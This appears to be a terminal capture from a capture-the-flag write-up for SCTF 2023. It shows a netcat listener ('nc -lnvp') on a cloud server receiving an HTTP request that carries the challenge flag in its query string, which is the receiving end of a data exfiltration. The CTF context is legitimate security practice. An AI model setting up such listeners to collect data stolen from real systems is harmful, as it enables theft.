 There were 4 failed login attempts since the last successful login.
Last login: Thu Jul  6 12:01:20 2023 from 183.15.123.155
Welcome to Alibaba Cloud Elastic Compute Service !
[root@iZwz99izm09ag1b7pppivxZ ~]# nc -lnvp 9663
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9663
Ncat: Listening on 0.0.0.0:9663
Ncat: Connection from 115.239.215.75.
Ncat: Connection from 115.239.215.75:33226.
GET /?flag=SCTF{we1c0me_t0_SCTF2023&SYC_LOVE_YOU} HTTP/1.1
Host: 112.74.99.156:9663
Accept: */*